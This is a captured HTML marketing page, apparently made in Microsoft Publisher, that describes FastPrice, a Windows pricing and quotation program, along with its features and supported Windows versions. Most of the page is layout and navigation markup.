

--- FILE ---
content_type: text/html
request_url: https://fastprice.org/index_files/Page374.htm
body_size: 5351
content:
<html xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:o="urn:schemas-microsoft-com:office:office"
xmlns:dt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882"
xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1252">
<!--[if !mso]>
<style>
v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
b\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style>
<![endif]-->
<title>Key Features</title>
<style>
<!--
 /* Font Definitions */
@font-face
	{font-family:Arial;
	panose-1:2 11 6 4 2 2 2 2 2 4;}
@font-face
	{font-family:Verdana;
	panose-1:2 11 6 4 3 5 4 4 2 4;}
@font-face
	{font-family:"Trebuchet MS";
	panose-1:2 11 6 3 2 2 2 2 2 4;}
@font-face
	{font-family:"Times New Roman";
	panose-1:2 2 6 3 5 4 5 2 3 4;}
 /* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin-right:0pt;
	text-indent:0pt;
	margin-top:0pt;
	margin-bottom:0pt;
	text-align:left;
	font-family:"Times New Roman";
	font-size:10.0pt;
	color:black;}
ol
	{margin-top:0in;
	margin-bottom:0in;
	margin-left:-2197in;}
ul
	{margin-top:0in;
	margin-bottom:0in;
	margin-left:-2197in;}
@page
	{size:8.0302in 11.0in;}
-->
</style>
</head>

<body link=maroon vlink="#666666" bgcolor=white background=image258.gif
style='margin:0'>
<!--[if gte mso 9]><xml>
 <v:background id="_x0000_s2049" o:bwmode="white">
  <v:fill src="image258.gif" o:title="" type="tile"/>
 </v:background></xml><![endif]-->

<div style='position:absolute;width:7.0459in;height:15.0241in'>
<!--[if gte vml 1]><v:shapetype id="_x0000_t202" coordsize="21600,21600" o:spt="202"
 path="m,l,21600r21600,l21600,xe">
 <v:stroke joinstyle="miter"/>
 <v:path gradientshapeok="t" o:connecttype="rect"/>
</v:shapetype><v:shape id="_x0000_s1058" type="#_x0000_t202" style='position:absolute;
 left:189pt;top:184.5pt;width:343.8pt;height:922.5pt;z-index:10;
 mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
 mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' filled="f"
 fillcolor="black [0]" stroked="f" strokecolor="black [0]" strokeweight="0"
 insetpen="t">
 <v:fill color2="white [7]"/>
 <v:stroke color2="white [7]">
  <o:left v:ext="view" color="black [0]" color2="white [7]"/>
  <o:top v:ext="view" color="black [0]" color2="white [7]"/>
  <o:right v:ext="view" color="black [0]" color2="white [7]"/>
  <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
  <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
 </v:stroke>
 <v:shadow color="#ccc [4]"/>
 <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt"/>
</v:shape><![endif]--><![if !vml]><span style='position:absolute;z-index:10;
left:252px;top:246px;width:459px;height:1230px'>

<table cellpadding=0 cellspacing=0>
 <tr>
  <td width=459 height=1230 style='vertical-align:top'><![endif]>
  <div v:shape="_x0000_s1058" style='padding:2.85pt 2.85pt 2.85pt 2.85pt'
  class=shape>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Does your company find itself writing the same information over and over, day after day? FastPrice is a Windows based pricing and quotation software package that lets you focus on your business - not paperwork. FastPrice makes </span><span
  lang=en-US style='font-size:11.0pt;font-family:Arial;font-weight:bold;
  language:en-US'>Pricing </span><span lang=en-US style='font-size:11.0pt;
  font-family:Arial;language:en-US'>and </span><span lang=en-US
  style='font-size:11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Quoting </span><span
  lang=en-US style='font-size:11.0pt;font-family:Arial;language:en-US'>much easier</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>FastPrice gives you the ability to develop a price by selecting descriptions from the screen. Once all the descriptions have been selected, FastPrice has everything it needs to print quotations, summary sheets, detail sheets, reports, or purchase orders.</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Use FastPrice in-house and at the distributor level to give your company an edge on the competition.</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  14.0pt;font-family:Arial;color:red;font-weight:bold;language:en-US'>Key Features</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Displays Descriptions in Windows</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Eliminates writing down descriptions</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Eliminates repeated access to your price book</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Indicates Proper Selections</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Eliminates many recurring decisions</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Selection Dialog Boxes</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Choose from a list rather than type repetitive information</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Accuracy</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Eliminates rework</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Automatic totals</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>If you work from a LIST PRICE, FastPrice can automatically</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Discount individual components</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Discount individual items</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Discount complete proposal</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>If you work from COST, FastPrice can automatically</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Mark-up individual components</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Mark-up individual items</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Mark-up complete proposal</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-style:italic;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>When you select an item from the screen, FastPrice can automatically display</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>List (Cost)</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Recommended Discount (Mark-Up)</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Delivery</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Weight (to calculate freight)</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Quote Description</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Technical Description</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Part Number</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Product Type</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-style:italic;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Easily read, uniform output</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Quotations</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Summary sheets</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Detail sheets</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Purchase Orders</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Customized to fit your needs</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Window layouts tailored to fit your needs</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;font-weight:bold;language:en-US'>Network Features</span><span
  lang=en-US style='font-size:11.0pt;font-family:Arial;color:red;language:en-US'> (optional)</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>Only one set of pricing data to maintain.  Pricing information is maintained in a database of your choice. FastPrice is compatible with Access, SQL Server or any database that has an open database connectivity (ODBC) driver. Since you will be using a database that you are familiar with, there will be no new database learning curve. This allows you to add, delete and revise pricing information in a familiar database.</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>&nbsp;</span></p>
  <p class=MsoNormal style='text-align:justify;text-justify:newspaper;
  text-align:justify;text-justify:newspaper'><span lang=en-US style='font-size:
  11.0pt;font-family:Arial;language:en-US'>FastPrice runs on Windows 95 / 98 / 2000 / ME / XP / Vista</span><span
  lang=en-US style='font-size:11.0pt;font-family:Arial;language:en-US'> / Windows 7 / Windows 8</span></p>
  </div>
  <![if !vml]></td>
 </tr>
</table>

</span><![endif]><!--[if gte vml 1]><v:group id="_x0000_s1072" style='position:absolute;
 left:7.2pt;top:234pt;width:158.03pt;height:133.2pt;z-index:11' coordorigin="195224,166878"
 coordsize="20070,16916">
 <v:rect id="_x0000_s1059" style='position:absolute;left:195224;top:166878;
  width:20070;height:6134;visibility:hidden;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="#ccc [4]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:shape id="_x0000_s1060" type="#_x0000_t202" style='position:absolute;
  left:197948;top:166878;width:15674;height:3562;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt">
   <div dir=ltr style='padding-top:12.3pt'>
   <p class=MsoNormal><span lang=en-US style='font-size:8.0pt;font-family:Verdana;
   font-weight:bold;language:en-US'>FastPrice</span></p>
   </div>
  </v:textbox>
 </v:shape><v:rect id="_x0000_s1061" style='position:absolute;left:195491;
  top:169433;width:2446;height:1977;rotation:-15;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' fillcolor="#fc0 [2]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]" rotate="t" angle="-135" focus="100%" type="gradient"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:line id="_x0000_s1062" style='position:absolute;
  mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' from="196634,170726"
  to="213359,170726" fillcolor="black [0]" strokecolor="black [0]"
  strokeweight="2pt">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
 </v:line><v:rect id="_x0000_s1063" href="../index.htm" style='position:absolute;
  left:195224;top:166878;width:18398;height:4648;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="red [1]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:shape id="_x0000_s1064" type="#_x0000_t202" style='position:absolute;
  left:197948;top:173012;width:15674;height:3562;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt">
   <div dir=ltr style='padding-top:12.3pt'>
   <p class=MsoNormal><span lang=en-US style='font-size:8.0pt;font-family:Verdana;
   font-weight:bold;language:en-US'>Key Features</span></p>
   </div>
  </v:textbox>
 </v:shape><v:rect id="_x0000_s1065" style='position:absolute;left:195491;
  top:175567;width:2446;height:1977;rotation:-15;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' fillcolor="#fc0 [2]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]" rotate="t" angle="-135" focus="100%" type="gradient"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:line id="_x0000_s1066" style='position:absolute;
  mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' from="196634,176860"
  to="213359,176860" fillcolor="black [0]" strokecolor="black [0]"
  strokeweight="2pt">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
 </v:line><v:rect id="_x0000_s1067" href="Page374.htm" style='position:absolute;
  left:195224;top:173012;width:18398;height:4648;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="red [1]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:shape id="_x0000_s1068" type="#_x0000_t202" style='position:absolute;
  left:197948;top:179146;width:15674;height:3562;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt">
   <div dir=ltr style='padding-top:12.3pt'>
   <p class=MsoNormal><span lang=en-US style='font-size:8.0pt;font-family:Verdana;
   font-weight:bold;language:en-US'>Download Demo</span></p>
   </div>
  </v:textbox>
 </v:shape><v:rect id="_x0000_s1069" style='position:absolute;left:195491;
  top:181701;width:2446;height:1978;rotation:-15;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' fillcolor="#fc0 [2]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]" rotate="t" angle="-135" focus="100%" type="gradient"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:line id="_x0000_s1070" style='position:absolute;
  mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' from="196634,182994"
  to="213359,182994" fillcolor="black [0]" strokecolor="black [0]"
  strokeweight="2pt">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
